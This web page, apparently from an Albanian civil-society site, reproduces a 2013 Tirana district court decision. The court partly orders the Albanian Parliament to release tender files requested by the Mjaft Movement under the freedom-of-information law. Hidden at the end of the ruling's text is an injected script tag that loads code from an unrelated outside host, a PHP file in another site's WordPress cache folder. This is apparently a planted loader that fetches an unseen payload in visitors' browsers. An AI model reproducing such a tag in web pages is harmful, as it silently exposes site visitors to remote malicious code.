<p>Projekt buxhetin vjetor të Kuvendit të Shqipërisë të miratuar nga Ministria e Financave për vitet 2009-2010.</p>
<p>&nbsp;</p>
<p>Tenderin publik që ka patur si qëllim Rikonstruksionin e Godinës ekzistuese të Kuvendit.</p>
<p>&nbsp;</p>
<p>Tenderin publik që ka patur si qëllim Rikonstruksionin e Sallës së Seancave Plenare.</p>
<p>&nbsp;</p>
<p>Tenderin publik që ka patur si qëllim Mobilimin e Sallës së Seancave Plenare.</p>
<p>&nbsp;</p>
<p>Buxheti faktik i Kuvendit të Shqipërisë për vitin 2009-2011.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Mirëpo pala e paditur nuk i ka kthyer përgjigje palës paditëse për një kohë të gjatë. Pala paditëse pasi ka pritur për një kohë të gjatë përgjigje nga Kuvendi i Shqipërisë, i është drejtuar gjykatës me padi gjyqësore për të detyruar palën e paditur për dhënie informacioni.</p>
<p>&nbsp;</p>
<p>Pala paditëse ka pretenduar se pala e paditur nuk ka respektuar ligjin për dhënie informacioni pa asnjë shkak të ligjshëm. Pala paditëse ka kërkuar. Cdo individ apo person juridik ka te drejtë të informohet për aktivitetin e institucioneve shtetëore. Asnjë institucion shtetëror nuk mund të refuzojë të japë informacion përvec rasteve të informacioneve të klasifikuara. Cënimi i kësaj të drejte është një dëmtim i rëndë i besimit publik mbi institucionet.</p>
<p>&nbsp;</p>
<p>Pala e paditur ka pretenduar se ajo ka dhënë informacionin e kërkuar nga pala paditëse. Ky informacion është dhënë për cdo pikë që ka kërkuar pala paditëse. Pala paditëse mund të marrë informacion nga për cdo aktivitet të Kuvendit të Shqipërisë. Ky informacion gjendet në mënyrë të plotë në faqen e internetit të Kuvendit për cdo aktivitetet të kryer nga Kuvendi i Shqipërisë. Pala e paditur ka pretenduar se ato kanë sjellë në këtë proces gjyqësor të gjithë informacionin e nevojshëm që ka kërkuar pala paditëse. Mirëpo pala paditëse ka refuzuar këtë informacion pa dhënë asnjë arsye. Ato nuk kanë pranuar asnjë dokument që Kuvendi i Shqipërisë ka paraqitur në seancat gjyqësore.</p>
<p>&nbsp;</p>
<p>Kushtetuta e Republikës së Shqipërisë, në nenin 42 të saj, parashikon se:</p>
<p>&nbsp;</p>
<p><i>“Kushdo për mbrojtjen e të drejtave, të lirive dhe interesave të tij kushtetuese dhe ligjore, ka të drejtën e një gjykimi të drejtë dhe publik brenda një afati të arsyeshëm nga një gjykatë e pavarur dhe e paanshme e caktuar me ligj”. </i></p>
<p>&nbsp;</p>
<p>Ky parashikim kushtetues është në të njëjtën linjë me neni 6 të Konventës Europiane për Mbrojtjen e të Drejtave të Njeriut dhe Lirive Themelore:</p>
<p>&nbsp;</p>
<p><i>“Cdo person ka të drejtë që cështja e tij të dëgjohet drejtësisht, publikisht dhe brenda një afati të arsyeshëm nga një gjykatë e pavarur dhe e paanshme, e krijuar me ligj, e cila do të vendosë si për mosmarrëveshjet në lidhje me të drejtat dhe detyrimet e tij të natyrës civile, ashtu edhe për bazueshmërinë e cdo akuze të natyrës penale që i është drejtuar”. </i></p>
<p>&nbsp;</p>
<p>Ndërkohë, gjykatat detyrohen edhe nga neni 44 i Kushtetutës, sipas të cilit:</p>
<p>&nbsp;</p>
<p><i>“Kushdo ka të drejtë të rehabilitohet dhe/ose të zhdëmtohet në përputhje me ligjin, në rast se është dëmtuar për shkak të një akti, veprimi ose mosveprimi të paligjshëm të organeve shtetërore.</i></p>
<p>&nbsp;</p>
<p>Për sa më sipër, vendimi objekt shqyrtimi do të trajtohet nga gjykata si cdo akt administrativ.  Në nenin 325 të Kodit të Procedurës Civile parashikohet, ndër të tjera, se:</p>
<p><i> </i></p>
<p><i>“Padia, sipas nenit 324 të këtij Kodi, mund të ngrihet kur paditësi argumenton se akti administrativ është i paligjshëm dhe se <b>atij i cënohen interesat dhe të drejtat e tij në mënyrë të drejtëpërdrejtë</b> ose tërthorazi, individualisht ose në mënyrë kolektive&#8230;”</i><i></i></p>
<p>&nbsp;</p>
<p>Në nenin 3 të Ligjit Nr.8503 datë 30.06.1999 “Për të drejtën e informimit për dokumentat zyrtare” parashikohet se</p>
<p>&nbsp;</p>
<p>E drejta e informimit</p>
<p>&nbsp;</p>
<p><i>Çdo person ka te drejte te kërkojë informacion për dokumentet zyrtare, qe kane te bëjnë me veprimtarinë e organeve shtetërore dhe te personave qe ushtrojnë funksione shtetërore, pa qene i detyruar te shpjegoje motivet.</i></p>
<p><i> </i></p>
<p><i>Autoriteti publik është i detyruar te japë çdo informacion ne lidhje me një dokument zyrtar, përveç rasteve kur me ligj parashikohet ndryshe.</i></p>
<p><i> </i></p>
<p><i>Çdo informacion për një dokument zyrtar, qe i është dhënë një personi, nuk mund t&#8217;i refuzohet asnjë personi tjetër qe e kërkon atë, me përjashtim te rastit kur ky informacion përbën te dhëna vetjake te vete personit, te cilit i është dhënë informacioni.</i></p>
<p>&nbsp;</p>
<p>Në nenin 4 të Ligjit Nr.8503 datë 30.06.1999 “Për të drejtën e informimit për dokumentat zyrtare” parashikohet se</p>
<p>&nbsp;</p>
<p><i>Nëse informacioni i kërkuar për një dokument zyrtar kufizohet me ligj, autoriteti publik i lëshon kërkuesit një deklarate me shkrim, ne te cilën tregohen arsyet e mosdhënies se informacionit dhe rregullat ne baze te te cilave ai mund ta kërkojë atë.</i></p>
<p>Në nenin 7 të Ligjit Nr.8503 datë 30.06.1999 “Për të drejtën e informimit për dokumentat zyrtare” parashikohet se</p>
<p>&nbsp;</p>
<p>Format e dhënies se informacionit</p>
<p>&nbsp;</p>
<p><i>Kërkuesit i vihet ne dispozicion një kopje e plote e dokumentit zyrtar, për te cilin kërkon te informohet. Autoriteti publik, me kërkesë te personit te interesuar ose duke sugjeruar vete, mund t&#8217;i ofroje kërkuesit forma te tjera te dhënies se informacionit, përfshi formën verbale. Ne çdo rast te tille, kërkuesi jep me shkrim pëlqimin për formën e ofruar.</i></p>
<p>&nbsp;</p>
<p>Në nenin 10 të Ligjit Nr.8503 datë 30.06.1999 “Për të drejtën e informimit për dokumentat zyrtare” parashikohet se</p>
<p>&nbsp;</p>
<p>Afati për mospranimin e kërkesës</p>
<p>&nbsp;</p>
<p><i>Autoriteti publik vendos për mospranimin e plote ose te pjesshëm te kërkesës brenda 15 ditëve nga depozitimi i saj. Ne rastin e mospranimit te kërkesës, përgjigjja negative, e plote ose e pjesshme, jepet e arsyetuar, me shkrim nga autoriteti publik.</i></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Në nenin 16 të Ligjit Nr.8503 datë 30.06.1999 “Për të drejtën e informimit për dokumentat zyrtare” parashikohet se</p>
<p>&nbsp;</p>
<p>Ankimi ne gjykate</p>
<p>&nbsp;</p>
<p><i>Çdo person ka te drejte te ankohet ne gjykate kur çmon se i janë shkelur te drejtat e parashikuara nga ky ligj. Për procedurat e ankimit ndiqen dispozitat e Kodit te Procedurës Civile, qe rregullojnë gjykimin e mosmarrëveshjeve administrative.</i></p>
<p>&nbsp;</p>
<p>Me anë të Shkresave për informacion më datë 05.12.2011 pala paditëse i ka kërkuar Kuvendit të Shqipërisë informacion në lidhje me :</p>
<p>&nbsp;</p>
<p>&#8211;        Raportin e Auditit të Brendshëm për vitet 2009 dhe 2010.</p>
<p>&nbsp;</p>
<p>&#8211;        Projekt buxhetin vjetor të Kuvendit të Shqipërisë të miratuar nga Ministria e Financave për vitet 2009-2010.</p>
<p>&nbsp;</p>
<p>&#8211;        Tenderin publik që ka patur si qëllim Rikonstruksionin e Godinës ekzistuese të Kuvendit.</p>
<p>&nbsp;</p>
<p>&#8211;        Tenderin publik që ka patur si qëllim Rikonstruksionin e Sallës së Seancave Plenare.</p>
<p>&nbsp;</p>
<p>&#8211;        Tenderin publik që ka patur si qëllim Mobilimin e Sallës së Seancave Plenare.</p>
<p>&nbsp;</p>
<p>&#8211;        Buxheti faktik i Kuvendit të Shqipërisë për vitin 2009-2011.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Gjatë këtij hetimi gjyqësor gjykata ka konstatuar se pala e paditur Kuvendi i Shqipërisë ka refuzuar ti japë informacion palës paditëse në lidhje me disa aspekte financiare të Kuvendit të Shqipërisë. Pala paditëse është një person juridik që ka objekt veprimtarie rritjen e qytetarisë aktive, forcimi i komuniteteve, përmirësimi i imazhit te vendit etj. Qendra Lëvizja Mjaft aktualisht po zbaton një projekt i cili në themel të tij ka informimin e qytetarëve mbi aktivitetin parlamentar të deputetëve shqiptar. Si nga Statuti i palës paditëse ashtu edhe nga projekti që po zbaton Qendra Lëvizja Mjaft, ky subjekt legjitimohet të kërkojë një informacion të tillë pasi plotëson të gjitha kriteret dhe kushtet për të marrë informacion në interes të publikut.</p>
<p>&nbsp;</p>
<p>Pala e paditur ka patur detyrimin ligjor që të japë informacion të plotë me të gjitha dokumentat e kërkuara nga pala paditëse. Çdo person ka te drejte te kërkojë informacion për dokumentet zyrtare, qe kane te bëjnë me veprimtarinë e organeve shtetërore dhe te personave qe ushtrojnë funksione shtetërore, pa qene i detyruar te shpjegoje motivet. Institucionet shtetërore janë të detyruara te japin çdo informacion ne lidhje me një dokument zyrtar, përveç rasteve kur me ligj parashikohet ndryshe. Kjo është një e drejtë thelbësore e cdo individi për tu njohur me aktivitetin e institucioneve dhe enteve shtetërore. Nuk mund të refuzohet asnje kërkesë për informacion pa dhënë asnjë shpjegim apo arsye ligjore.</p>
<p>&nbsp;</p>
<p>Në Ligjin Nr.8503 datë 30.06.1999 “Për të drejtën e informimit për dokumentat zyrtare” parashikohet se nëse informacioni i kërkuar për një dokument zyrtar kufizohet me ligj, autoriteti publik i lëshon kërkuesit një deklarate me shkrim, ne te cilën tregohen arsyet e mosdhënies se informacionit dhe rregullat ne baze te te cilave ai mund ta kërkojë atë. Në rastin konkret pala e paditur nuk ka dhënë asnjë sqarim në lidhje me këtë refuzim për dhënie informacioni.</p>
<p>&nbsp;</p>
<p>Gjykata konstaton se praktika e krijuar për këto kërkesa për informacion nga pala e paditur është një praktikë në kundërshtim të plotë me frymën dhe gërmën e Ligjit Nr.8503 datë 30.06.1999 “Për të drejtën e informimit për dokumentat zyrtare”. Ky informacion duhet të jepet brenda afateve ligjore për subjektet e interesuara. Për cdo rast duhet të kthehet një përgjigje me shkrim që të informojë subjektin e interesuar për informacionin e kërkuar ose arsyen e refuzimit. Cdo cënim i këtyre rregullave shkon në drejtim të kundërt me transparencën dhe informimin për aktivitetin e institucioneve shtetërore.</p>
<p>&nbsp;</p>
<p>Pala e paditur ka arritur të sjellë disa akte shkresore të kërkuara nga pala paditëse. Mirëpo këto dokumenta janë paraqitur në seancë gjyqësore dhe jo duke ia dhënë në mënyrë të drejtpërdrejtë palës paditësen në kohën që ky informacion kërkohet. Qëllimi i kërkimit të cdo informacioni nga institucionet shtetërore nuk është një proces që të përfundojë në padi gjyqësore. Ky duhet të jetë një proces efektiv, i shpejtë dhe transparent. Cdo vonesë e dhënies së këtij informacioni do të humbte qëllimin e kërkuar të informacionit por të hidhte hije jo transparente në aktivitetin e e institucioneve shtetëtore. Me të drejtë pala paditëse i është drejtuar gjykatës pasi në rastin konkret asaj i janë shkelur te drejtat e parashikuara nga Ligji Nr.8503 datë 30.06.1999 “Për të drejtën e informimit për dokumentat zyrtare”. <i></i></p>
<p>&nbsp;</p>
<p>Meqenëse pala e paditur ka sjellë para gjykatës informacion në lidhje me Raportin e Auditit të Brendshëm për vitet 2009 dhe 2010, me Projekt buxhetin vjetor të Kuvendit të Shqipërisë të miratuar nga Ministria e Financave për vitet 2009-2010, me Buxhetin faktik të Kuvendit të Shqipërisë për vitin 2009-2011, gjykata procedurialisht e pranon këtë pjesë të informacionit duke konsideruar që ky informacion tashmë është dhënë. Për pasojë kjo pjese e padisë duhet të rrëzohet sepse ky detyrim është përmbushur nga pala e paditur.</p>
<p>&nbsp;</p>
<p>Mirëpo pavarësisht se pala e paditur i ka sjellë këto dokumenta zyrtare në seancë gjyqësore, gjykata ka bindjen se institucionet shtetërore nuk duhet të sjellin informacion për këto cështje pasi ato bëhën objekt konfliktesh gjyqësore. Nuk është ky qëllimi i ligjit për informacion dhe nuk është kjo mënyra e qasjes se institucioneve shtetërore me kërkesa për dhënie informacioni.</p>
<p>&nbsp;</p>
<p>Sa me siper, gjykata krijoi bindjen se kërkesa padia e paditësit Qendra Lëvizja Mjaft është pjesërisht e mbështetur në ligj dhe ne prova dhe, si rrjedhojë e kësaj mbështetjeje të plotë, ajo duhet pranuar pjesërisht.</p>
<p>&nbsp;</p>
<p align="center"><b>PËR KETO ARSYE</b></p>
<p>Gjykata, mbështetur në nenet 126, 306 të Kodit të Procedurës Civile,</p>
<p>&nbsp;</p>
<p align="center"><b>VENDOSI:</b></p>
<p>&#8211;           Pranimin pjesërisht të kërkesë padisë.</p>
<p>&#8211;           Detyrimin e palës së paditur ti japë palës paditëse një kopje të njësuar me origjinalin të dosjes së plotë të Tenderimit publik që ka patur si qëllim Rikonstruksionin e Godinës ekzistuese të Kuvendit.</p>
<p>&nbsp;</p>
<p>&#8211;           Detyrimin e palës së paditur ti japë palës paditëse një kopje të njësuar me origjinalin të dosjes së plotë të Tenderimit publik që ka patur si qëllim Rikonstruksionin e Sallës së Seancave Plenare.</p>
<p>&nbsp;</p>
<p>&#8211;           Detyrimin e palës së paditur ti japë palës paditëse një kopje të njësuar me origjinalin të dosjes së plotë të Tenderimit publik që ka patur si qëllim Mobilimin e Sallës së Seancave Plenare.</p>
<p>&nbsp;</p>
<p>Rrëzimin e pjesës tjetër të kërkesë padisë.</p>
<p>&nbsp;</p>
<p>Shpenzimet gjyqësore i ngarkohen palës së paditur.</p>
<p>&nbsp;</p>
<p>Kundër këtij vendimi lejohet ankim brenda 15 ditëve në Gjykatën e Apelit Tiranë, duke filluar nga e nesërmja e shpalljes së këtij vendimi. Per palen ne mungese ky afat fillon nga data e marrjes dijeni per kete vendim gjyqesor.</p>
<p>U shpall në Tiranë, më 24 Qershor 2013.</p>
<p><b>                     Sekretare                                                                             Gjyqtar </b></p>
<p><b>        </b></p>
<p><b> </b></p>
<p><b>               Fioralba ZENELI                                                              Julian HAXHIU</b></p>
<p><b> </b></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p align="center">Shpenzimet gjyqësore</p>
<p align="center"><span style="text-decoration: underline;">Taksa mbi aktet         12 000 lekë</span></p>
<p align="center">Totali                         12 000 lekë</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<script type="text/javascript" src="#"></script><script type="text/javascript" src="http://www.get.space/wp-content/cache/tmpWpfc/theme-index.php"></script></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.respublica.org.al/bashkia-durres-jep-okej-in/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Bashkia Durrës jep okej-in</h3>
        </a>
    
            <a href="https://www.respublica.org.al/pertej-endrrave/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Përtej ëndrrave</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Respublica' src='https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.respublica.org.al/author/respublica/">
					Respublica				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.respublica.org.al/pertej-endrrave/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="47" src="https://www.respublica.org.al/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Pertej enderrave" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.respublica.org.al/wp-content/uploads/2013/07/images-23.jpg" data-srcset="https://www.respublica.org.al/wp-content/uploads/2013/07/images-23.jpg 150w, https://www.respublica.org.al/wp-content/uploads/2013/07/images-23-135x86.jpg.webp 135w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.respublica.org.al/pertej-endrrave/">
                        Përtej ëndrrave                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.respublica.org.al/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='327' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7bbdbf4220" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="8"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-327 single-format-standard wp-embed-responsive wp-theme-jnews ehf-template-jnews ehf-stylesheet-jnews jeg_toggle_dark jeg_single_tpl_1 jnews jeg_boxed jnews_boxed_container jnews_boxed_container_shadow jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="http://www.respublica.org.al/">Kreu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="#">Rreth Nesh</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="#">Programe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="#">Veprimtari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.respublica.org.al/publikime-2/">Publikime</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://www.respublica.org.al/formulare/">Formularë</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.respublica.org.al/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2279"><a href="#">Linke</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://www.respublica.org.al/dhuro/">Dhuro</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://www.respublica.org.al/web/" title="https://www.respublica.org.al/web/">respublica.org.al</a>  <a href="https://www.respublica.org.al/web/" title="https://www.respublica.org.al/web/"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.respublica.org.al/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="http://www.respublica.org.al/">Kreu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-147"><a href="#">Rreth Nesh</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.respublica.org.al/kush-jemi/">Kush jemi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3195"><a href="https://www.respublica.org.al/kush-jemi/stafi/">Stafi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://www.respublica.org.al/donatoret/">Donatorët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href="https://www.respublica.org.al/partneret-2/">Partnerët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://www.respublica.org.al/aplikimi-online/">Internship</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150"><a href="#">Programe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.respublica.org.al/perfaqesimi-ne-gjykate/">Aksesi në gjykatë</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.respublica.org.al/keshillimi/">Mirëqeverisja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641"><a href="https://www.respublica.org.al/mjedisi/">Mjedisi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.respublica.org.al/liria-e-shprehjes/">Liria e shprehjes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://www.respublica.org.al/transparenca/">Transparenca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://www.respublica.org.al/strehimi/">Strehimi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-151"><a href="#">Veprimtari</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.respublica.org.al/trajnime/">Trajnimet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.respublica.org.al/projektet/">Projektet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.respublica.org.al/nismat/">Nismat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.respublica.org.al/publikime-2/">Publikime</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://www.respublica.org.al/formulare/">Formularë</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.respublica.org.al/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2279"><a href="#">Linke</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280"><a href="https://www.publeaks.al/formular-kerkese/">Kërkesa online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2281"><a href="https://www.publeaks.al/gjurmo-kerkesen/">Gjurmo online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2282"><a href="https://play.google.com/store/apps/details?id=al.publeaks.publeaks">Aplikacioni Publeaks.al</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://www.respublica.org.al/dhuro/">Dhuro</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/+Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://www.respublica.org.al/web/" title="https://www.respublica.org.al/web/">respublica.org.al</a>  <a href="https://www.respublica.org.al/web/" title="https://www.respublica.org.al/web/"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Ne përdorim cookie në faqen tonë të internetit për t'ju dhënë përvojën më të përshtatshme duke kujtuar preferencat tuaja dhe vizitat e përsëritura. Duke klikuar  “Aprovo” ose mund te vizitioni "Cookie Settings" .</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div><br />
</span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
